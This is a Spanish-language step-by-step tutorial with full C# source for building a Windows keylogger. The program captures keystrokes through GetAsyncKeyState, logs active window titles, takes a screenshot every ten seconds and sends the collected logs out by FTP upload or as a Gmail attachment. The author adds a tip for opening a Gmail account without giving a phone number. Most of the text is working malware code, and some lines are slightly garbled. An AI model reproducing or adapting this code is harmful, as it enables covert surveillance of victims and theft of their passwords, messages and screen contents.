Creacion de un Keylogger
Anuncio

[Titulo] : Creacion de un Keylogger
[Lenguaje] : C#
[Autor] : Doddy Hackman
[Temario]
-- =================-------0x01 : Introduccion
0x02 : Capturar Teclas
0x03 : Capturar el nombre de las ventanas
activas
0x04 : Tomar un ScreenShot de la pantalla
0x05 : Subir logs a un servidor FTP
0x06 : Mandar logs por Mail
0x07 : Probando el programa
-- =================--------
0x01 : Introduccion
Hola , hoy les traigo un manual sobre como hacer un keylogger en C# , en este manual les voy a
enseñar o por lo menos lo voy a intentar sobre como capturar las teclas , nombres de las ventanas ,
tomar un screenshot de la pantalla para despues mandar los logs por Mail (usando Gmail) o subirlos
a un servidor FTP.
Empecemos ...
Para empezar el keyloger tenemos que crear primero un nuevo proyecto de la siguiente forma :
Archivo -> Nuevo -> Proyecto -> Elegimos Aplicacion de Windows Forms y le damos en aceptar
Como en la siguiente imagen :
Una vez creado el proyecto vamos hacer el formulario completo para hacerlo de una para esto
tienen que usar :
Los primeros 6 botones con el texto del boton :
Boton 1 - "Capture Keys ON"
Boton 2 - "Capture Keys OFF"
Boton 3 - "Capture Windows ON"
Boton 4 - "Capture Windows OFF"
Boton 5 - "Capture Screen ON"
Boton 6 - "Capture Screen OFF"
Ahora pongan 3 labels con el texto de "OFF" abajo de cada funcion : keys,windows,screen.
Para terminar pongan dos botones finales con el siguiente texto :
Boton 7 - "Send logs for FTP"
Boton 8 - "Send logs for Mail"
Quedando algo asi :
Si quieren pueden ponerle como texto "Keylogger in C#" al formulario como en la imagen pero no
es importante.
0x02 : Capturar Teclas
Para poder capturar teclas necesitan poner este "using" al inicio del codigo para poder usar
GetAsyncKeyState() :
using System.Runtime.InteropServices;
Despues lo mas importante es agregar estas lineas despues de los "using" :
[DllImport("User32.dll")]
private static extern short GetAsyncKeyState(Keys teclas);
[DllImport("user32.dll")]
private static extern short GetAsyncKeyState(Int32 teclas);
[DllImport("user32.dll")]
private static extern short GetKeyState(Keys teclas);
[DllImport("user32.dll")]
private static extern short GetKeyState(Int32 teclas);
Para poder escribir los logs en un html necesitan usar mi funcion traducida originalmente desde perl
a python,ruby,delphi y finalmente C# :
public void savefile(string file, string texto)
{
//Function savefile() Coded By Doddy Hackman
try
{
System.IO.StreamWriter save = new System.IO.StreamWriter(file,
true); // Abrimos para escribir en el archivo marcado
save.Write(texto); // Escribimos en el archivo marcado con
lo que hay en la variable texto
save.Close(); // Cerramos el archivo
}
catch
{
//
}
}
Ahora tenemos que agregar el primer timer al formulario solo van al cuadro de herramientas y lo
arrastran al formulario.
Como va a ser el primero timer tendra el name de timer1 , entonces hacemos doble click timer1
para agregar el siguiente codigo.
private void timer1_Tick(object sender, EventArgs e)
{
// Keylogger Based on http://www.blackstuff.net/f44/ckeylogger-4848/
// Thanks to Carlos Raposo
for (int num = 0; num <= 255; num++) // Usamos el int num para
recorrer los numeros desde el 0 al 255
{
int numcontrol = GetAsyncKeyState(num); // Usamos
GetAsyncKeyState para verificar si una tecla fue presionada usando
el int numcontrol
if (numcontrol == -32767) // Verificamos si numcontrol fue
realmente presionado controlando que numcontrol sea -32767
{
if (num >= 65 && num <= 122) // Si el int num esta entre 65 y
122 ...
{
if (Convert.ToBoolean(GetAsyncKeyState(Keys.ShiftKey)) &&
Convert.ToBoolean(GetKeyState(Keys.CapsLock)))
{
// Si se detecta Shift y CapsLock ...
string letra = Convert.ToChar(num+32).ToString(); // Le
sumamos 32 a num y la convertimos a Char para formar la letra
minuscula
savefile("logs.html", letra); // Agregamos la letra al
archivo de texto
}
else if
(Convert.ToBoolean(GetAsyncKeyState(Keys.ShiftKey)))
{
// Si se detecta Shift o CapsLock
string letra = Convert.ToChar(num).ToString(); //
Formamos la letra convirtiendo num a Char
savefile("logs.html", letra); // Agregamos la letra al
archivo de texto
}
else if (Convert.ToBoolean(GetKeyState(Keys.CapsLock)))
{
// Si se detecta CapsLock ...
string letra = Convert.ToChar(num).ToString(); //
Formamos la letra convirtiendo num a Char
savefile("logs.html", letra); // Agregamos la letra al
archivo de texto
}
else
{
// Si no se detecta ni Shift ni CapsLock ...
string letra = Convert.ToChar(num j+ 32).ToString(); //
Formamos la letra minuscula sumandole 32 a num y convirtiendo num
a Char
savefile("logs.html", letra); // Agregamos la letra al
archivo de texto
}
}
}
}
}
Se deberia ver algo asi :
Como ven en este codigo explico como detectar mayusculas y minisculas , ya sea por Shift o
CapsLock este codigo las detecta igual y guardas las teclas un log html usando la funcion savefile().
Ahora le hacemos doble click al primer boton , es el que activa la captura de las teclas "Capture
Keys ON" , para poder poner el siguiente codigo :
private void button1_Click(object sender, EventArgs e)
{
timer1.Enabled = true; // Activamos el timer1
label1.Text = "ON"; // Ponemos "ON" como texto en label1
}
Con este codigo vamos a poder activar la captura de las teclas pero para poder desactivar el timer y
que no siga capturando tenemos que hacer doble click en el segundo boton , el que dice "Capture
Keys OFF" para poner este codigo :
private void button2_Click(object sender, EventArgs e)
{
timer1.Enabled = false; // Desactivamos el timer1
label1.Text = "OFF";// Ponemos "OFF" como texto en label2
}
Con eso ya estaria la captura de teclas mayusculas y minusculas.
0x03 : Capturar el nombre de las ventanas activas
Para poder capturar el nombre de las ventanas activas tenemos que declarar las siguiente variables
globales al inicio del codigo :
string nombre1 = ""; // Declaramos la variable string nombre1 como
vacia ("")
string nombre2 = ""; // Declaramos la variable string nombre2
como vacia ("")
Estas lineas son necesarias para guardar los nombres de las ventanas y comparar para saber cual es
la actual , para poder capturar el nombres de las ventanas activas tambien tenemos que agregar estas
lineas al inicio del codigo :
[DllImport("user32.dll")]
static extern IntPtr GetForegroundWindow();
[DllImport("user32.dll")]
static extern int GetWindowText(IntPtr ventana, StringBuilder
cadena, int cantidad);
Ahora tenemos que agregar el segundo timer al formulario , para hacerle doble click y agregar el
siguiente codigo :
private void timer2_Tick(object sender, EventArgs e)
{
const int limite = 256; // Declaramos un entero constante con
valor de 256
StringBuilder buffer = new StringBuilder(limite); // Declaramos
un StringBuilder en buffer usando el int limite
IntPtr manager = GetForegroundWindow(); // Declaramos manager
como IntPtr usando GetForegroundWindow para poder
// obtener el nombre de la ventana actual
if (GetWindowText(manager, buffer, limite) > 0) // Obtenemos el
nombre de la ventana y lo almacenamos en buffer
{
nombre1 = buffer.ToString(); // Almacenamos el nombre de la
ventana en nombre1
if (nombre1 != nombre2) // Si nombre1 y nombre2 no son iguales
...
{
nombre2 = nombre1; // nombre2 tendra el valor de nombre1
savefile("logs.html", "<br>[" + nombre2 + "]<br>"); //
Agregamos el nombre de la ventana en el archivo de texto
}
}
}
Como en la siguiente imagen :
Ahora hacemos doble click en el tercer boton que se llama "Capture Windows ON" para poner el
siguiente codigo :
private void button3_Click(object sender, EventArgs e)
{
timer2.Enabled = true; // Activamos el timer2
label2.Text = "ON"; //Ponemos "ON" como texto en label2
}
Despues de eso hacemos doble click en el cuarto boton que se llama "Capture Windows OFF" para
poner el siguiente codigo :
private void button4_Click(object sender, EventArgs e)
{
timer2.Enabled = false; // Desactivamos el timer2
label2.Text = "OFF"; // Ponemos "OFF" como texto en label2
}
Con esto terminariamos la funcion de capturar las ventanas activas.
0x04 : Tomar un ScreenShot de la pantalla
Para esta funcion lo primero que hay que hacer es agregar esta linea al inicio del codigo :
using System.Drawing.Imaging;
Bien ahora para que el programa capture la pantalla cada cierto tiempo tenemos que agregar el
tercer timer al formulario para ponerle como tiempo o Interval un valor de "10000" que serian 10
segundos porque el interval exige que el tiempo sea expresado en milisegundos.
Despues de eso agregan esta funcion al inicio del codigo llamada screeshot() :
public void screenshot(string nombre)
{
try
{
// ScreenShot Based on :
http://www.dotnetjalps.com/2007/06/how-to-take-screenshot-inc.html
// Thanks to Jalpesh vadgama
int wid = Screen.GetBounds(new Point(0, 0)).Width; //
Declaramos el int wid para calcular el tamaño de la pantalla
int he = Screen.GetBounds(new Point(0, 0)).Height; //
Declaramos el int he para calcular el tamaño de la pantalla
Bitmap now = new Bitmap(wid, he); // Declaramos now como Bitmap
con los tamaños de la pantalla
Graphics grafico = Graphics.FromImage((Image)now); //
Declaramos grafico como Graphics usando el declarado now
grafico.CopyFromScreen(0, 0, 0, 0, new Size(wid, he)); //
Copiamos el screenshot con los tamaños de la pantalla
// usando "grafico"
now.Save(nombre, ImageFormat.Jpeg); // Guardamos el
screenshot con el nombre establecido en la funcion
}
catch
{
//
}
}
Para despues hacer doble click en el timer3 y poner el siguiente codigo :
private void timer3_Tick(object sender, EventArgs e)
{
string fecha = DateTime.Now.ToString("h:mm:ss tt"); // Obtemos
la hora actual usando DateTime y la guardamos en la
// variable string con el nombre de
fecha
string nombrefinal = fecha.Trim() + ".jpg"; // Limpiamos la
variable fecha de los espacios en blanco y le agregamos
// ".jpg" al final para terminar de generar
el nombre de la imagen
string final = nombrefinal.Replace(":", "_"); // Reemplazamos
los ":" de la hora por "_" para que no haya problemas
// al crear la imagen
screenshot(final); // Usamos la funcion screenshot() para
mandar el nombre de la imagen que tiene la variable "final"
// y asi realizar el screenshot
}
Viendose asi en el codigo :
Ahora la parte que me estaba olvidando hagan doble click en el quinto boton , el que tiene como
texto "Capture Screen ON" y pongan el siguiente codigo :
timer3.Enabled = true; // Activamos el timer3
label3.Text = "ON"; // Ponemos "ON" como texto en label3
Ahora hagan doble click en el sexto boton , el que tiene como texto "Capture Screen OFF" y
pongan el siguiente codigo :
timer3.Enabled = false; // Desactivamos el timer3
label3.Text = "OFF"; // Ponemos "OFF" como texto en label3
Con esto ya estaria terminada la parte de la captura de pantalla cada cierto tiempo , en este caso son
cada 10 segundos.
0x05 : Subir logs a un servidor FTP
Bien , ahora para poder enviar logs por FTP necesitamos agregar estas lineas al inicio del codigo :
using System.Net;
using System.IO;
Despues de uso tambien tenemos que agregar esta funcion al inicio del codigo que sirve para subir
archivos a un servidor FTP marcado :
public void FTP_Upload(string servidor, string usuario, string
password, string archivo)
{
// Based on : http://madskristensen.net/post/simple-ftp-fileupload-in-c-20
try
{
WebClient ftp = new System.Net.WebClient(); // Iniciamos una
instancia WebClient con "ftp"
ftp.Credentials = new System.Net.NetworkCredential(usuario,
password); // Establecemos el login
FileInfo dividir = new FileInfo(archivo); // Iniciamos una
instancia FileInfo con "dividir"
string solo_nombre = dividir.Name; // Capturamos solo el
nombre de la ruta del archivo de "archivo"
ftp.UploadFile("ftp://"+servidor + "/" + solo_nombre, "STOR",
archivo); // Subimos el archivo marcado con el siguiente
// formato -> ftp://localhost/archivo-a-subir.txt al
servidor FTP
}
catch
{
//
}
}
Ahora vamos hacer doble click sobre el septimo boton que tiene como texto "Send logs for FTP"
para poner el siguiente codigo :
private void button7_Click(object sender, EventArgs e)
{
FTP_Upload("localhost", "admin", "admin","logs.html"); //
Usamos la funcion FTP_Upload para enviar el log por FTP
// con los datos del servidor
marcados
}
Como ven tenemos "localhost" como servidor FTP y "admin" como usuario y password del servidor
FTP , al final de la funcion tenemos "logs.html" que son los logs creados por el keylogger y listos
para enviar al servidor FTP correspondiente.
Para probarlos en su servidor FTP tienen que cambiar los valores de servidor , usuario y password.
Pasemos al siguiente punto
0x06 : Mandar logs por Mail
Ahora vamos a ver como enviar los logs por mail , para poder hacerlo necesitan una cuenta en
Gmail , si quieren registrarse en Gmail sin dar el telefono tienen que registrarte poniendo como
direccion de correo alternativa una que sea con "@gmail.com" , en mi caso tambien puse la
nacionalidad de Estados Unidos , no se si hace falta pero yo lo hice igual y safe de que me pidieran
el telefono (no lo voy a dar ni muerto xD).
Bien para poder enviar correos usando Gmail necesitamos poner esta linea al inicio del codigo :
using System.Net.Mail;
Despues tenemos que poner esta funcion al inicio del codigo que es la que uso para enviar Mails a
Gmail :
public void Gmail_Send(string usuario, string password, string
target, string asunto, string mensaje_texto, string rutaarchivo)
{
// Based on : http://www.codeproject.com/Tips/160326/UsingGmail-Account-to-Send-Emails-With-Attachment
MailAddress de = new MailAddress(usuario); // Establecemos la
direccion de correo nuestra de Gmail para enviar el mail
MailAddress a = new MailAddress(target); // Establecemos la
direccion de correo que va a recibir el correo
MailMessage mensaje = new MailMessage(de, a); // Creamos la
instancia MailMessage como "mensaje"
mensaje.Subject = asunto; // Establecemos en el mensaje el
asunto
mensaje.Body = mensaje_texto; // Establecemos en el mensaje el
texto del correo
Attachment archivo = new Attachment(rutaarchivo); // Creamos la
instancia Attachment como "archivo" donde marcamos la ruta del
archivo adjunto que
// esta en la variable "rutaarchivo"
mensaje.Attachments.Add(archivo); // Agregamos el archivo
adjunto cargado anteriormente al "mensaje"
SmtpClient gmailsender = new SmtpClient("smtp.gmail.com", 587);
// Creamos la instancia SmtpClient como "gmailsender" ademas
marcamos el host y
// el puerto de Gmail
gmailsender.UseDefaultCredentials = false; // Desactivamos el
UseDefaultCredentials en el "gmailsender"
gmailsender.EnableSsl = true; // Activamos el SSL en el
"gmailsender"
gmailsender.Credentials = new NetworkCredential(usuario,
password); // Establecemos el usuario y password de la cuenta
nuestra de Gmail
gmailsender.Send(mensaje); // Enviamos el mensaje
}
Despues de eso hacemos doble click sobre el octavo y ultimo boton que tiene como texto "Send
logs for Mail" para poner el siguiente codigo :
private void button8_Click(object sender, EventArgs e)
{
Gmail_Send("[email protected]", "tupass",
"[email protected]", "Aca van los logs", "Disfruta los logs",
"logs.html");
// Usamos la funcion Gmail_Send para enviar el log por Mail
usando nuestra cuenta de Gmail con los datos aclarados en los
argumentos de la funcion
}
Como ven en la funcion tenemos como argumentos , el correo y password de nuestra cuenta gmail
que usamos para enviar los logs , despues tenemos el correo donde van a llegar los logs , despues
tenemos el titulo del mensaje que es "Aca van los logs" y el contenido del mensaje donde tenemos
"Disfruta los logs" y para terminar tenemos la ruta de los logs del keylogger que es "logs.html".
Con eso pasamos el ultimo punto.
0x07 : Probando el programa
Bueno , creo que con esto cubrimos lo que es un keylogger basico (eso creo) , para probar solo
tenemos que activar la captura de teclas , captura de ventanas y captura de screenshots desde su
boton correspondiente , si queremos parar cierta funcion solo tenemos que hacer click sobre el
boton de abajo correspondiente.
Se les deberia ver tal cual lo hicimos en el primer punto :
Para mandar los logs por FTP solo hagan click en el boton "Send logs for FTP" y despues de unos
segundos tendran subidos los logs al servidor FTP que marcaron en la funcion del punto anterior.
En mi servidor FTP local se puede ver como se subieron los logs : logs.html
Lo mismo con el envio de logs por Mail con la diferencia de que ahora tienen que hacer click en el
boton "Send logs for Mail" les dejo un ejemplo donde envio los logs a mi correo en hotmail :
Si quieren pueden ver los logs en formato HTML , en mi caso podre leer algo como esto en
Firefox :
Creo que eso seria todo ...
--========-The End ?
--========--